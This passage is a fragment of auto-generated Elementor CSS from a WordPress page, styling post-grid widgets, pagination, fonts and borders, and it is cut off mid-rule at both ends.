0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 